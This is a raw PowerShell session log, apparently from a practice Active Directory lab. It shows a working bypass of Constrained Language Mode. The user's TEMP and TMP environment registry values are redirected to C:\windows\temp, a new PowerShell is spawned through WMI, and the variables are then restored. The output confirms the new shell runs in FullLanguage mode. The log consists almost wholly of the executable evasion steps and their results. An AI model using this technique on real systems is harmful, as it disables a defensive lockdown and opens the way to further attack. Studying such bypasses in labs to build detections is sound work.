 PS C:\Users\lord.varys\Downloads> $CurrTemp = $env:temp
PS C:\Users\lord.varys\Downloads> $CurrTmp = $env:tmp
PS C:\Users\lord.varys\Downloads> $TEMPBypassPath = "C:\windows\temp"
PS C:\Users\lord.varys\Downloads> $TMPBypassPath = "C:\windows\temp"
PS C:\Users\lord.varys\Downloads>
PS C:\Users\lord.varys\Downloads> Set-ItemProperty -Path 'hkcu:\Environment' -Name Tmp -Value "$TEMPBypassPath"
PS C:\Users\lord.varys\Downloads> Set-ItemProperty -Path 'hkcu:\Environment' -Name Temp -Value "$TMPBypassPath"
PS C:\Users\lord.varys\Downloads>
PS C:\Users\lord.varys\Downloads> Invoke-WmiMethod -Class win32_process -Name create -ArgumentList "Powershell.exe"
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 652
ReturnValue : 0
PSComputerName :
PS C:\Users\lord.varys\Downloads> sleep 5
PS C:\Users\lord.varys\Downloads>
PS C:\Users\lord.varys\Downloads> #Set it back
PS C:\Users\lord.varys\Downloads> Set-ItemProperty -Path 'hkcu:\Environment' -Name Tmp -Value $CurrTmp
PS C:\Users\lord.varys\Downloads> Set-ItemProperty -Path 'hkcu:\Environment' -Name Temp -Value $CurrTemp
C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Windows\system32> whoami
sevenkingdoms\lord.varys
PS C:\Windows\system32> hostname
castelrock
PS C:\Windows\system32> [console]::WriteLine("Bye CLM!")
Bye CLM!
PS C:\Windows\system32>